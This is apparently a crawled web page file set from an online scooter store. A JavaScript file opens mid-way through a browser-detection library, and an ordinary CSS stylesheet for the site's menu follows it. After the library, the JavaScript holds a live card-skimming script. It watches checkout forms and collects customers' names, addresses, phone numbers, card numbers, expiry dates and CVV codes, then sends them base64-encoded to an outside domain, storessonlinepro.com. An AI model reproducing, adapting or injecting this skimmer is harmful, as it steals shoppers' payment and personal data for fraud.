64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.1669893.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);;	
			const id_store = rus_nul(document.body.innerHTML.split('<script>recordStats(').pop().split(')')[0]);;	
			let flag_ship = document.body.innerHTML.search('name="ship_first_name');
			let flag_bill = document.body.innerHTML.search("payment_cvv2");				
			if(flag_ship >0 && flag_bill < 0 )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;	console.log(bill);	
				
				const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
			}
			
			if(flag_bill >0)
			{
				if	(document.querySelectorAll('input[type="checkbox"]')[0].checked) 
				{
					bill 		= getCookie('cnameabc');
					name = bill.split('|')[0];
					
				}
				else
				{
					fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
					lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
					name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
					const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
					add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
					const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
					city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
					const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
					state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
					const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
					zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
					const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
					fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
					const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
					country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
					bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;
				}
				const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
				for (let i = 0; i < btpay.length; i++) {
					id = btpay[i].id;
					num	= id.replace('payment', '');
					try 
					{ 
						if(rus_nul(document.getElementById(id)).checked) {
								ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
								exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
								exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
								ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
							}
					}
					catch (e) 
					{
								ccn 		= "";
								exm 		= "";
								exy 		= "";
								ccv 		= "";
					}
					
				}	
				let status_card = ccn.search("XXX"); console.log(status_card);				
				var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
				data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; console.log(data_xie);console.log(btoa(data_xie));
				data_xie = data_xie.replace("https://www.", "");
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
				formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			} 
			
		} catch (e) {
					url_xie = document['location']['href']; //console.log(e);
					hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}



--- FILE ---
content_type: text/css
request_url: http://www.scooterloungeonline.com/files/1669893/Javascript/style.css
body_size: 1298
content:
/* == 10. Horizontal menu Background == */

/*====================
	Color Scheme Begin
=====================================================================
====================================================================*/

/* Menu bar background color */
#navigation, 
#nav li ul li, 
#nav li ul li a{
background: #000; 
}

/* Menu Item text color */
#nav li a, 
#nav li a:hover, 
#nav li ul li,
#nav li ul li a,
#nav li ul li a:hover  {
color: #fff; 
}

/* Menu Item background color on hover */
#nav li a:hover, 
#nav li ul li a:hover  {
background: #C80000; 
}

/* Text Shadow */
#nav li a, 
#nav li a:hover, 
#nav li ul li a:hover  {
text-shadow: 0 1px 1px #333; 
}

/* Search form colors */
.searchform input, .searchform input:not(:focus){
color:#B1B1B1; /*search form text color default*/
background: #fff; /*search form background color default*/
}
.searchfield:focus{
color: #000; /* search form text color after click */
}

/*=====================================================================
=======================================================================
	Color Scheme End
====================*/

#menu_div{
clear: both;
position: relative;
top: 0;
left: 0;
} /* Free space to top specialy for menu */

#navigation {

}

#navigation, #menu_div {

margin: 0 !important;
padding: 0 !important;
}

#menu_div, #navigation, #menu, #nav{
height: 45px; /* menu height */
}

#menu_div:hover,
#navigation:hover,
#nav li a:hover, #nav li ul a 
{
opacity: 0.95;/* Menu transparency on mouse hover*/
} 

#menu_div,
#navigation, 
#nav li a, 
#menu_div:not(:hover), 
#navigation:not(:hover)
{
opacity: 0.8;/* Menu transparency on mouse out */
z-index: 1;
}


#menu {
width: 960px;
margin:0 auto; /*center the menu*/
padding:0;
position: relative;
}

#nav{
width: 960px;
margin:0;
padding:0.1px;
position: relative;
font-family: 'Arial', Helvetica, sans-serif;
}

#nav li a,#nav li {
float:left;
}

#nav li {
list-style:none;
position:relative;
}

#nav li a {
line-height: 45px;
padding:0 10px;
text-decoration:none;
margin:0;
font-size:12px;
font-weight:700;
text-transform:uppercase;
}

/*====================
	Submenu 
=====================*/
#nav li ul {
display:none;
position:absolute;
left:0;
top:100%;
padding:0;
margin:0;
} /* hide submenu */

#nav li:hover > ul {
display:block;
} /* show submenu on hover */

#nav li ul li,#nav li ul li a {
float:none;
height: 35px; /* submenu item height */
min-width: 150px; /* submenu item minimal width */
line-height: 35px;
border-right: 0;
text-shadow: none;
display:block;
font-size:13px;
font-weight:400;
text-transform:inherit;
} /* Submenu item */

#nav li ul li {
_display:inline; /* for IE */
}

/* == 12. Sub-Sub Menu == */
#nav li ul li ul {
display:none;
}

#nav li ul li:hover ul {
left:100%;
top:0;
}

/*====================
	Search form 
====================*/

.searchform {
position: absolute;
right: 15px;
top: 6px;
display: inline-block;
zoom: 1;
*display: inline;
border: 0;
padding: 0;
}
.searchform input {
font: normal 12px/100% Arial, Helvetica, sans-serif;
}
.searchform .searchfield {
height: 27px;
line-height: 27px;
padding-left: 10px;
padding-right: 10px;
width: 150px;
border: 2px solid #333;
outline: none;
-webkit-border-radius: 2em;
-moz-border-radius: 2em;
border-radius: 2em;
-moz-box-shadow: inset 1px 1px 2px #A1A1A1;
-webkit-box-shadow: inset 1px 1px 2px #A1A1A1;
box-shadow: inner 1px 1px 2px #A1A1A1;
}

.searchfield:focus{
font-weight: 700;
width: 220px;
}

.searchfield:not(:focus){
width: 150px;
}


/*========================
		Transitions
========================*/

#nav li a:hover,
#nav li ul li a:hover  {
-webkit-transition-property:color, background; 
-webkit-transition-duration: 0.5s, 0.5s; 
-webkit-transition-timing-function: linear, ease-out;
}

.searchfield:focus,
.searchfield:not(:focus){
-webkit-transition-property:width; 
-webkit-transition-duration: 0.5s, 0.5s; 
-webkit-transition-timing-function: linear, ease-out;
}

#menu_div:hover,
#navigation:hover,
#nav li ul a, 
#menu_div,
#navigation, 
#nav li a, 
#menu_div:not(:hover), 
#navigation:not(:hover)
{
-webkit-transition-property:opacity; 
-webkit-transition-duration: 0.5s, 0.5s; /* duration in seconds */
-webkit-transition-timing-function: linear, ease-out;
} /* Menu transparency animation */



